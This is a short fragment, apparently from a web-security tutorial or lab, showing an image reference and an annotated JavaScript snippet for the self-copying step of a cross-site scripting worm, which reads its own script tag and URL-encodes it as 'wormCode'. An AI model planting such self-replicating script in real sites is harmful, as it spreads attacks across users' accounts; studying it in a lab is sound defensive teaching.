 <script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; ①
var jsCode = document.getElementById("worm").innerHTML; ②
var tailTag = "</" + "script>"; ③
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); ④
alert(jsCode);
</script>